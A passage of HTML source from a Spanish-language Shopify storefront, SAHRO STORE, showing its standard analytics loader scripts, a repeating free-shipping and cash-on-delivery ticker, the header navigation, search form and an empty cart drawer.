        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72960508204,
      theme_id: 173566099756,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sahrostore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sahrostore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sahrostore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72960508204,"isMerchantRequest":null,"themeId":173566099756,"themeCityHash":"1396473221012264517","contentLanguage":"es","currency":"COP","eventMetadataId":"515d91ae-4652-4de9-9178-02f07ad93d16"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":439035101484,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"COP","category":"Collection: hogar","collectionName":"hogar","collectionId":439035101484,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sahrostore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sahrostore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="72960508204"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="173566099756"
  data-theme-name="Shrine Pro"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23764852408620__horizontal_ticker_heiDQq" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23764852408620__horizontal_ticker_heiDQq-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq .horizontal-ticker__container {
    animation: horTicker 30s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23764852408620__horizontal_ticker_heiDQq-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq color-accent-2 section-sections--23764852408620__horizontal_ticker_heiDQq-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 1.6rem;--desktop-image-height: 3.6rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          Envió Gatis
        </p>
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          Contra Entrega En Todo EL PAÍS
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--23764852408620__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catálogo
                          </a></li><li><a href="/pages/sahro-store" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sobre Nosotros
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/sahro.tienda" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/sahro.store/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Inicio</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Catálogo</span>
                </a></li><li><a href="/pages/sahro-store" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Sobre Nosotros</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contacto </span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=500" alt="SAHRO STORE" srcset="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=50 50w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=100 100w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=150 150w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=200 200w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=250 250w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=300 300w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=400 400w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=500 500w" width="80" height="77.14649681528662" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SAHRO STORE",
    
      "logo": "https:\/\/sahrostore.com\/cdn\/shop\/files\/Logo_Sahro_store_1.png?v=1677481620\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/sahro.tienda",
      "",
      "https:\/\/www.instagram.com\/sahro.store\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sahrostore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
